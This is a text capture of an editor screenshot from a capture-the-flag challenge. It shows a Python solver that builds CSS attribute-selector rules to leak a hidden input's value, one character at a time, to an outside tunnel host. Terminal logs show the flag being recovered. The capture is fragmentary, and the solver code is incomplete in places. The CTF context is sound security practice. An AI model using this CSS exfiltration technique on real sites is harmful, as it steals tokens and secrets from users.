 EXPLORER
SECRET
bot
dist
bot
views
bot.js
Dockerfile
index.js
package.json
src
docker-compose.yaml
src
public/css
main.css
views
index.html
app.py
Dockerfile
challenge.yml
docker-compose.yaml
README.md
solv.py 1
OUTLINE
TIMELINE
2
1
index.html
solv.py 1
app.py
index.js
solv.py > ...
tunnel
Aa ab .* ? of 3
18 return 'input[value^="%s"]{background-image:url("%s")}' % (chars, TUNNEL+"/leaked?l="+chars)
19
20 def valueleak(known):
21 result = ""
22 for i in string.ascii_letters+string.digits+"_{}":
23 result += oracle(known+i)
24 return result
25
26 @app.get("/leaked")
27 def leak():
28 global flag
29 leaked = request.args.get("l")
30 flag = leaked
31 return "ok"
32
33
34 @app.get("/css/<int:i>")
35 def css(i: int):
36 global flag
37 while len(flag) != i:
38 sleep(1)
39 return valueleak(known=flag), 200, {"Content-Type": "text/css"}
40
41 def getflag(i: int):
42 for a in range(i):
43 requests.get()
44 if __name__ == "__main__":
45 print(TUNNEL)
46 app.run("0.0.0.0", 4444)
47
OUTPUT DEBUG CONSOLE TERMINAL 1 PORTS
TERMINAL
00 -
172.19.0.3 - - [08/Mar/2024 19:42:49] "GET /css/33 HTTP/1.1" 200 -
127.0.0.1 - - [08/Mar/2024 19:42:49] "GET /leaked?l=LKS2024Malang{My_S3cReT_i5_N0t_SeC HTTP/1.1"
200 -
172.19.0.3 - - [08/Mar/2024 19:42:58] "GET /css/34 HTTP/1.1" 200 -
127.0.0.1 - - [08/Mar/2024 19:42:58] "GET /leaked?l=LKS2024Malang{My_S3cReT_i5_N0t_SeCr HTTP/1.1"
200 -
172.19.0.3 - - [08/Mar/2024 19:43:03] "GET /css/35 HTTP/1.1" 200 -
127.0.0.1 - - [08/Mar/2024 19:43:03] "GET /leaked?l=LKS2024Malang{My_S3cReT_i5_N0t_SeCr3 HTTP/1.1
" 200 -
172.19.0.3 - - [08/Mar/2024 19:43:09] "GET /css/36 HTTP/1.1" 200 -
127.0.0.1 - - [08/Mar/2024 19:43:09] "GET /leaked?l=LKS2024Malang{My_S3cReT_i5_N0t_SeCr3t HTTP/1.
1" 200 -
172.19.0.3 - - [08/Mar/2024 19:43:15] "GET /css/37 HTTP/1.1" 200 -
127.0.0.1 - - [08/Mar/2024 19:43:15] "GET /leaked?l=LKS2024Malang{My_S3cReT_i5_N0t_SeCr3t} HTTP/1
.1" 200 -
PROBLEMS
solv.py 1
"requests" is not defined Pylance(reportUndefinedVariable) [Ln 43, Col 9]
deprezz - Gallowdanc...
07:43 PM
100